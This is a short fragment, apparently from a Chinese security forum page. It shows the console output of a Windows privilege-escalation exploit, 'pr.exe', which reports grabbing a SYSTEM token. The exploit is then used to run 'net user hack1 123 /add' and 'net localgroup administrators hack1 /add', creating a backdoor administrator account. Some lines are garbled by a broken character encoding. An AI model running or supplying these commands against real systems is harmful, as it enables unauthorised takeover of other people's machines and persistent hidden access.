 c:\test>pr.exe "net user hack1 123 /add"
pr.exe "net user hack1 123 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1868
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user hack1 123 /add
c:\test>pr.exe "net localgroup administrators hack1 /add"
pr.exe "net localgroup administrators hack1 /add"
����ɹ���ɡ�
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1868
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators hack1 /add
����ɹ���ɡ�
白帽hub
先知社区